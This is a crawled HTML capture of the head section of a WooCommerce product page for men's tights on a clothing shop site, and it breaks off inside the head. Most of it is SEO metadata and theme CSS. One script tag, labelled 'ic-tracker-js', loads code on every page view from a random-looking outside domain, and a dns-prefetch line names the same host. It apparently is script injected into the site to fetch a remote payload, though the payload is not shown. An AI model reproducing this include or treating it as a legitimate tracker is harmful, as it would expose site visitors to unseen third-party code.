

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://komeraneza.shop/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01/
body_size: 16738
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01 | Komera Neza</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="KOMERA NEZA white tights" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="KomeraShop"/>
	<link rel="canonical" href="https://komeraneza.shop/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Komera Neza | Clothing Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01 | Komera Neza" />
		<meta property="og:url" content="https://komeraneza.shop/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01/" />
		<meta property="article:published_time" content="2020-08-26T09:54:21+00:00" />
		<meta property="article:modified_time" content="2020-11-03T10:33:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01 | Komera Neza" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","position":1,"name":"Home","item":"https:\/\/komeraneza.shop","nextItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#listItem","name":"Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01"}},{"@type":"ListItem","@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#listItem","position":2,"name":"Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01","previousItem":{"@type":"ListItem","@id":"https:\/\/komeraneza.shop#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#itempage","url":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/","name":"Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01 | Komera Neza","description":"KOMERA NEZA white tights","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/komeraneza.shop\/#website"},"breadcrumb":{"@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#breadcrumblist"},"author":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"creator":{"@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author"},"datePublished":"2020-08-26T11:54:21+02:00","dateModified":"2020-11-03T11:33:22+01:00"},{"@type":"Organization","@id":"https:\/\/komeraneza.shop\/#organization","name":"Komera Neza","description":"Clothing Shop","url":"https:\/\/komeraneza.shop\/"},{"@type":"Person","@id":"https:\/\/komeraneza.shop\/author\/komerashop\/#author","url":"https:\/\/komeraneza.shop\/author\/komerashop\/","name":"KomeraShop","image":{"@type":"ImageObject","@id":"https:\/\/komeraneza.shop\/komera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be86ec932b1f14148c4fcd2101ea8da7a1e3174b916d4aa1c543b121e6367649?s=96&d=mm&r=g","width":96,"height":96,"caption":"KomeraShop"}},{"@type":"WebSite","@id":"https:\/\/komeraneza.shop\/#website","url":"https:\/\/komeraneza.shop\/","name":"Komera Neza","description":"Clothing Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/komeraneza.shop\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Feed" href="https://komeraneza.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Comments Feed" href="https://komeraneza.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komera Neza &raquo; Komera Neza Clothing Online Fashion Shop Best web KN Komerafit Men Tights 01 Comments Feed" href="https://komeraneza.shop/feed/?attachment_id=6356" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fkomera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://komeraneza.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkomeraneza.shop%2Fkomera-neza-clothing-online-fashion-shop-best-web-kn-komerafit-men-tights-01%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://komeraneza.shop/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #8c0019;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #8c0019;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #8c0019;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://komeraneza.shop/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-bottom-bar-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-layout-centered-bottom-bar.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/single.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/woocommerce.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://komeraneza.shop/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://komeraneza.shop/wp-content/uploads/salient/menu-dynamic.css?ver=37804' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://komeraneza.shop/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=48253' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 222px);height:calc(100vh - 222px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 221px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 221px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:222px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 220px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 121px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 68px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 68px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 68px);height:calc(100vh - 68px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#top nav >ul >.megamenu.columns-3 >ul >li {
    width: 25%;
}

.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, .span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
    text-transform: uppercase;
}

#search-outer .ui-widget-content, body:not([data-header-format="left-header"]) #top .sf-menu li ul, #top nav > ul > .megamenu > .sub-menu, body #top nav > ul > .megamenu > .sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {
    background-color: rgb(140 0 25 / 65%)!important;
}

.single-product div.product h1.product_title {
    font-size: 30px;
    line-height: 52px;
}

.woocommerce .summary .price, .woocommerce div.product .summary p.price {
    font-size: 25px;
}

.woocommerce-currency-switcher {
    width: 100%!important;
    border-color: #8c0019!important;
    background-color: #8c001914!important;
}

#sidebar h4 {
    color: #8c0019!important;

}

/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://komeraneza.shop/wp-content/themes/salient-child/style.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C400%2C400italic%7CRoboto%3A500%2C400%2C700%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=1660393153' type='text/css' media='all' />
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769251294" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://komeraneza.shop/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
